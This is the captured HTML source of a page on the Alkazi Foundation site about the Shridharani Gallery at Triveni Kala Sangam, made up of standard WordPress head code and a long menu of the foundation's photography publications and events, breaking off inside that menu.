

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alkazifoundation.org/shridharani-gallery-triveni-kala-sangam/
body_size: 13679
content:
<!DOCTYPE html>
<html lang="en-US">
 <head>

  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimal-ui">

  <link href="favicon.png" type="image/x-icon" rel="shortcut icon">
  <title>Shridharani Gallery, Triveni Kala Sangam | Alkazi Foundation</title>

  <!-- FONTS ONLINE -->
  <link href='http://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>
  <link href='http://fonts.googleapis.com/css?family=Raleway:500,600,700,100,800,900,400,200,300' rel='stylesheet' type='text/css'>
  <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,800,700italic' rel='stylesheet' type='text/css'>
  <!-- <link href="/alkazi-feviconicon.jpg" rel="shortcut icon"> -->
  <link href="https://alkazifoundation.org/wp-content/themes/alkazi/alkazi-feviconicon.jpg" rel="shortcut icon">

 <!--stylesheet-->

 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

    
  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alkazi Foundation &raquo; Feed" href="https://alkazifoundation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alkazi Foundation &raquo; Comments Feed" href="https://alkazifoundation.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alkazifoundation.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alkazifoundation.org/wp-includes/css/dist/block-library/style.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://alkazifoundation.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://alkazifoundation.org/wp-content/plugins/leanport-bxslider/bxslider/jquery.bxslider.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://alkazifoundation.org/wp-content/themes/alkazi/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css'  href='https://alkazifoundation.org/wp-content/themes/alkazi/css/menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://alkazifoundation.org/wp-content/themes/alkazi/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://alkazifoundation.org/wp-content/themes/alkazi/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://alkazifoundation.org/wp-content/themes/alkazi/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css'  href='https://alkazifoundation.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/themify-icons.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css'  href='https://alkazifoundation.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://alkazifoundation.org/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsimplegallery-style-css'  href='https://alkazifoundation.org/wp-content/plugins/wp-simple-galleries/wp-simple-gallery.css?ver=4.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alkazifoundation.org/wp-includes/js/jquery/jquery.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/themes/alkazi/js/jquery.colorbox.js' id='colorbox-js'></script>
<script type='text/javascript' src='https://alkazifoundation.org/wp-content/plugins/wp-simple-galleries/wp-simple-gallery.js?ver=5.8.12' id='wpsimplegallery-scripts-js'></script>
<link rel="https://api.w.org/" href="https://alkazifoundation.org/wp-json/" /><link rel="alternate" type="application/json" href="https://alkazifoundation.org/wp-json/wp/v2/pages/2451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alkazifoundation.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alkazifoundation.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://alkazifoundation.org/shridharani-gallery-triveni-kala-sangam/" />
<link rel='shortlink' href='https://alkazifoundation.org/?p=2451' />
<link rel="alternate" type="application/json+oembed" href="https://alkazifoundation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falkazifoundation.org%2Fshridharani-gallery-triveni-kala-sangam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alkazifoundation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falkazifoundation.org%2Fshridharani-gallery-triveni-kala-sangam%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.2.23" /> -->
<script data-cfasync="false"> var dFlipLocation = "https://alkazifoundation.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","enableAnnotation":"false","enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"dearflip-"};</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	  <script>
    var $ = jQuery.noConflict();
  </script>

 <link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://alkazifoundation.org/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='https://alkazifoundation.org/wp-content/ngg_styles/nggallery.css?ver=4.0.3' type='text/css' media='all' />
</head>

 <body class="page-template-default page page-id-2451 wp-featherlight-captions">
 <div id="wrap">
   <header>
     <div class="container">
       <div class="top-bar">
         <div class="open-time">
                     <p><i class="ion-ios-clock-outline"></i> Open Monday to Friday. 10 am to 6 pm. By Appointment only.</p>
         </div>
         <div class="call">
                     <p><i class="ion-headphone"></i> +91-11-41437426 / 7427</p>
         </div>
       </div>
     </div>
     <!--container end here-->
     
     <div class="container">
       <div class="logo">
        <a href="https://alkazifoundation.org/" title="Alkazi Foundation">
          <img src="https://alkazifoundation.org/wp-content/uploads/2016/02/alkazi_logo.png" alt="Alkazi Foundation">
        </a>
      </div>
       
       <!-- Nav -->
       <nav class="menu-main-menu-container"><ul id="ownmenu" class="ownmenu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74 depth0"><a href="https://alkazifoundation.org/">Home</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-75 depth0 childmenu"><a href="#">Publications</a>
<ul class="dropdown">
	<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1195 depth1"><a href="https://alkazifoundation.org/available-publication-for-sale/">Available Publications For Sale</a></li>
	<li id="menu-item-6569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6569 depth1 childmenu"><a href="http://Publications">2019</a>
	<ul class="dropdown">
		<li id="menu-item-6699" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6699 depth2"><a href="https://alkazifoundation.org/1528-2/">1528</a></li>
	</ul>
</li>
	<li id="menu-item-6567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6567 depth1 childmenu"><a href="http://Publications">2018</a>
	<ul class="dropdown">
		<li id="menu-item-6697" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6697 depth2"><a href="https://alkazifoundation.org/paper-jewels-postcards-from-the-raj-3/">PAPER JEWELS: POSTCARDS FROM THE RAJ</a></li>
		<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6588 depth2"><a href="https://alkazifoundation.org/the-uprising-of-1857/">The Uprising of 1857</a></li>
	</ul>
</li>
	<li id="menu-item-5699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5699 depth1 childmenu"><a href="#">2017</a>
	<ul class="dropdown">
		<li id="menu-item-6577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6577 depth2"><a href="https://alkazifoundation.org/seeking-moksha/">Seeking Moksha</a></li>
	</ul>
</li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-981 depth1 childmenu"><a href="#">2016</a>
	<ul class="dropdown">
		<li id="menu-item-994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-994 depth2"><a href="https://alkazifoundation.org/chitpur-road/">Calcutta: Chitpur Road Neighborhoods</a></li>
	</ul>
</li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-982 depth1 childmenu"><a href="#">2015</a>
	<ul class="dropdown">
		<li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996 depth2"><a href="https://alkazifoundation.org/origins-publications/">ORIGINS</a></li>
		<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1001 depth2"><a href="https://alkazifoundation.org/imaging-the-isle-across/">Imaging the Isle Across</a></li>
		<li id="menu-item-1092" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1092 depth2"><a href="https://alkazifoundation.org/goa-photo-2015/">GOA PHOTO 2015</a></li>
	</ul>
</li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-983 depth1 childmenu"><a href="#">2014</a>
	<ul class="dropdown">
		<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1010 depth2"><a href="https://alkazifoundation.org/unveiling-india/">Unveiling India</a></li>
	</ul>
</li>
	<li id="menu-item-984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-984 depth1 childmenu"><a href="#">2013</a>
	<ul class="dropdown">
		<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012 depth2"><a href="https://alkazifoundation.org/allegory-illusion/">Allegory &#038; Illusion</a></li>
		<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1016 depth2"><a href="https://alkazifoundation.org/raja-deen-dayal/">RAJA DEEN DAYAL</a></li>
	</ul>
</li>
	<li id="menu-item-985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-985 depth1 childmenu"><a href="#">2012</a>
	<ul class="dropdown">
		<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1027 depth2"><a href="https://alkazifoundation.org/mastering-the-lens-before-and-after-cartier-bresson-in-pondicherry/">MASTERING THE LENS</a></li>
		<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1028 depth2"><a href="https://alkazifoundation.org/power-and-resistance/">POWER AND RESISTANCE</a></li>
	</ul>
</li>
	<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986 depth1 childmenu"><a href="#">2011</a>
	<ul class="dropdown">
		<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1033 depth2"><a href="https://alkazifoundation.org/lucknow-au-miroir-du-temps/">LUCKNOW: AU MIROIR DU TEMPS</a></li>
	</ul>
</li>
	<li id="menu-item-987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987 depth1 childmenu"><a href="#">2010</a>
	<ul class="dropdown">
		<li id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1037 depth2"><a href="https://alkazifoundation.org/camera-chronicles-of-homai-vyarawalla/">Camera Chronicles of Homai Vyarawalla</a></li>
		<li id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1041 depth2"><a href="https://alkazifoundation.org/the-artful-pose-early-studio-photography-in-mumbai-c-1855-1940/">THE ARTFUL POSE</a></li>
		<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1045 depth2"><a href="https://alkazifoundation.org/the-marshall-albums/">The Marshall Albums</a></li>
	</ul>
</li>
	<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 depth1 childmenu"><a href="#">2009</a>
	<ul class="dropdown">
		<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1049 depth2"><a href="https://alkazifoundation.org/the-waterhouse-albums/">THE WATERHOUSE ALBUMS</a></li>
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054 depth2"><a href="https://alkazifoundation.org/richard-bartholomew-a-critics-eye/">Richard Bartholomew: A Critic’s Eye</a></li>
	</ul>
</li>
	<li id="menu-item-989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-989 depth1 childmenu"><a href="#">2008</a>
	<ul class="dropdown">
		<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059 depth2"><a href="https://alkazifoundation.org/painted-photographs-publication/">PAINTED PHOTOGRAPHS</a></li>
		<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063 depth2"><a href="https://alkazifoundation.org/vijayanagara-splendour-in-ruins/">VIJAYANAGARA</a></li>
	</ul>
</li>
	<li id="menu-item-990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-990 depth1 childmenu"><a href="#">2007</a>
	<ul class="dropdown">
		<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1067 depth2"><a href="https://alkazifoundation.org/traces-of-the-uprising-1857/">TRACES OF THE UPRISING 1857</a></li>
		<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071 depth2"><a href="https://alkazifoundation.org/bombay-mix-street-photographs/">BOMBAY MIX: STREET PHOTOGRAPHS</a></li>
	</ul>
</li>
	<li id="menu-item-991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991 depth1 childmenu"><a href="#">2006</a>
	<ul class="dropdown">
		<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1075 depth2"><a href="https://alkazifoundation.org/lost-palaces-of-delhi-the-european-connection/">LOST PALACES OF DELHI</a></li>
		<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1079 depth2"><a href="https://alkazifoundation.org/lucknow-city-of-illusion/">LUCKNOW</a></li>
		<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1083 depth2"><a href="https://alkazifoundation.org/re-take-of-amrita/">Re-Take of Amrita</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 depth0 childmenu"><a href="#">Events ACP</a>
<ul class="dropdown">
	<li id="menu-item-17912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17912 depth1 childmenu"><a href="http://2024">2024</a>
	<ul class="dropdown">
		<li id="menu-item-17913" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17913 depth2"><a href="https://alkazifoundation.org/o-p-sharma/">O.P. Sharma &#038; the Fine Art of Photography, 1950s–1990s</a></li>
	</ul>
</li>
	<li id="menu-item-17063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17063 depth1 childmenu"><a href="http://2023">2023</a>
	<ul class="dropdown">
		<li id="menu-item-17064" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17064 depth2"><a href="https://alkazifoundation.org/the-parting-of-ways-sukanya-ghosh/">The Parting of Ways | Sukanya Ghosh</a></li>
	</ul>
</li>
	<li id="menu-item-13290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13290 depth1 childmenu"><a href="http://2022">2022</a>
	<ul class="dropdown">
		<li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15496 depth2"><a href="https://alkazifoundation.org/convergence-2/">CONVERGENCE: A PANORAMA OF PHOTOGRAPHY’S FRENCH CONNECTIONS IN INDIA</a></li>
		<li id="menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15497 depth2"><a href="https://alkazifoundation.org/terra-nullius/">TERRA NULLIUS/NOBODY’S LAND</a></li>
		<li id="menu-item-16706" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16706 depth2"><a href="https://alkazifoundation.org/cinepop-bollywood-photo-culture/">CINEPOP: Bollywood Photo Culture</a></li>
	</ul>
</li>
	<li id="menu-item-8026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8026 depth1 childmenu"><a>2021</a>
	<ul class="dropdown">
		<li id="menu-item-14190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14190 depth2"><a href="https://alkazifoundation.org/unsealed-chamber/">Unsealed Chamber</a></li>
		<li id="menu-item-8027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8027 depth2"><a href="https://alkazifoundation.org/photography-and-the-magazine-in-india/">Photography and the magazine in india</a></li>
	</ul>
</li>
	<li id="menu-item-7345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7345 depth1 childmenu"><a href="http://2020">2020</a>
	<ul class="dropdown">
		<li id="menu-item-7627" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7627 depth2"><a href="https://alkazifoundation.org/triveni-kala-sangam-and-its-photography-department-a-commemoration/">Triveni Kala Sangam and its Photography Department: A Commemoration</a></li>
		<li id="menu-item-7356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7356 depth2"><a href="https://alkazifoundation.org/perspectives-on-photobooks/">Perspectives on Photobooks I</a></li>
		<li id="menu-item-7355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7355 depth2"><a href="https://alkazifoundation.org/perspectives-on-photobooks-ii/">Perspectives on Photobooks II</a></li>
		<li id="menu-item-7366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7366 depth2"><a href="https://alkazifoundation.org/feature-on-look-stranger-exhibition/">Feature on Look Stranger! exhibition</a></li>
		<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7367 depth2"><a href="https://alkazifoundation.org/collaboration-with-duke-university-durham-nc/">Collaboration with Duke University, Durham, NC</a></li>
		<li id="menu-item-7360" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7360 depth2"><a href="https://alkazifoundation.org/postcard-culture-in-the-subcontinent/">Postcard culture in the subcontinent</a></li>
		<li id="menu-item-7365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7365 depth2"><a href="https://alkazifoundation.org/feature-on-the-sawai-ram-singh-ii-archive-exhibitions/">Feature on the Sawai Ram Singh II archive exhibitions</a></li>
		<li id="menu-item-7359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7359 depth2"><a href="https://alkazifoundation.org/feature-on-catalyst-exhibition/">Feature on Catalyst Exhibition</a></li>
	</ul>
</li>
	<li id="menu-item-6299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6299 depth1 childmenu"><a href="https://alkazifoundation.org/2019-2/">2019</a>
	<ul class="dropdown">
		<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6894 depth2"><a href="https://alkazifoundation.org/look-stranger/">LOOK, STRANGER!</a></li>
		<li id="menu-item-6941" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6941 depth2"><a href="https://alkazifoundation.org/catalyst/">Catalyst</a></li>
		<li id="menu-item-6665" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6665 depth2"><a href="https://alkazifoundation.org/1528-preview-and-book-launch/">1528 – Preview and Book Launch</a></li>
		<li id="menu-item-6667" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6667 depth2"><a href="https://alkazifoundation.org/a-reflective-oeuvre/">A Reflective Oeuvre: The Pioneering Photographs of Maharaja Sawai Ram Singh II</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7293 depth2"><a href="https://alkazifoundation.org/a-cinematic-imagination/">A CINEMATIC IMAGINATION: JOSEF WIRSCHING &#038; THE BOMBAY TALKIES</a></li>
		<li id="menu-item-6304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304 depth2"><a href="https://alkazifoundation.org/ellipsis-the-sawai-ram-singh-archive/">Ellipsis: Between Word &#038; Image</a></li>
	</ul>
</li>
	<li id="menu-item-5745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5745 depth1 childmenu"><a href="#">2018</a>
	<ul class="dropdown">
		<li id="menu-item-5747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5747 depth2"><a href="https://alkazifoundation.org/mutations-indo-french-image-encounters/">Mutations: Indo-French Image Encounters</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7289 depth2"><a href="https://alkazifoundation.org/ephemeral-new-futures-for-passing-images-2/">Ephemeral: New Futures for Passing Images</a></li>
		<li id="menu-item-7891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7891 depth2"><a href="https://alkazifoundation.org/paper-jewels-postcards-from-the-raj-4/">Paper Jewels: Postcards from the Raj</a></li>
		<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7890 depth2"><a href="https://alkazifoundation.org/globetrotters-early-postcards-from-the-indian-subcontinent/">Globetrotters: Early Postcards from the Indian Subcontinent</a></li>
	</ul>
</li>
	<li id="menu-item-5695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5695 depth1 childmenu"><a href="#">2017</a>
	<ul class="dropdown">
		<li id="menu-item-5742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5742 depth2"><a href="https://alkazifoundation.org/a-cinematic-imagination-josef-wirsching-the-bombay-talkies-2/">A Cinematic Imagination: Josef Wirsching &#038; the Bombay Talkies</a></li>
	</ul>
</li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-349 depth1 childmenu"><a href="#">2016</a>
	<ul class="dropdown">
		<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740 depth2"><a href="https://alkazifoundation.org/the-surface-of-things-photography-in-process-2/">The Surface of Things: Photography in Process</a></li>
		<li id="menu-item-5677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5677 depth2"><a href="https://alkazifoundation.org/photography-grants-preview-2016/">Photography Grants Preview 2016</a></li>
